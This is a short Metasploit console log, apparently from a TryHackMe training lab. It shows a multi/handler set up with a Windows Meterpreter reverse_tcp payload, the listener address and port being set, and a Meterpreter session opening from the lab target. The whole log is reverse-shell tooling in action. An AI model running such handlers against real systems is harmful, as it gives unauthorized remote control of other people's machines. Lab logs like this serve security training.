 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
tryhackme
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 10.9.150.161
LHOST => 10.9.150.161
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > set LPORT 9002
LPORT => 9002
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.150.161:9002
[*] Sending stage (175174 bytes) to 10.10.108.108
[*] Meterpreter session 1 opened (10.9.150.161:9002 -> 10.10.108.108:49355) at 2021-05-24 12:57:05 +0100
meterpreter >